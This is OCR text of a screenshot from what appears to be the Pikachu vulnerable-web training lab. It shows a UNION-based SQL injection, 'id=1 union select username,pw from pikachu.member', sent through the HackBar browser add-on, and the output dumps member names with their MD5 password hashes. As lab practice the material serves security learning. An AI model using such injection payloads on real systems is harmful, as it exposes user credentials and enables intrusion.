 力破解
ss-Site Scripting
RF
L-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
x型注入
insert/update"注入
delete"注入
http header"注入
select your userid?
---
查询
hello,vince
your email is: vince@pikachu.com
hello,vince
your email is: e10adc3949ba59abbe56e057f20f883e
hello,allen
your email is: e10adc3949ba59abbe56e057f20f883e
hello,kobe
your email is: e10adc3949ba59abbe56e057f20f883e
hello,grady
your email is: e10adc3949ba59abbe56e057f20f883e
hello,kevin
your email is: e10adc3949ba59abbe56e057f20f883e
hello,lucy
your email is: e10adc3949ba59abbe56e057f20f883e
hello,lili
your email is: e10adc3949ba59abbe56e057f20f883e
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.0.111/pikachu/vul/sqli/sqli_id.php
Post data Referer User Agent Cookies Clear All
id=1 union select username,pw from pikachu.member&submit=%E6%9F%A5%E8%AF%A2